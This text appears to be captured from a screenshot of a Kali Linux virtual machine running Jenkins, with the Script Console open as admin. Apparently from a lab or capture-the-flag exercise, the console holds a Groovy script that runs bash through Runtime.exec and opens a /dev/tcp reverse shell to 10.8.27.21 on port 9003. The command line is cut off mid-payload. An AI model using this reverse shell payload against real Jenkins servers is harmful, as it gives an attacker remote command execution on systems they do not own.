 File Edit View VM Tabs Help
Kali Machine
Jenkins
CPU usage: 14.0%
localhost:8000/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to
see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 shell = Runtime.getRuntime()
2
3 payload = shell.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.8.27.21/9003;cat <&5 | while read line; do \
4
5 payload.waitFor()
Run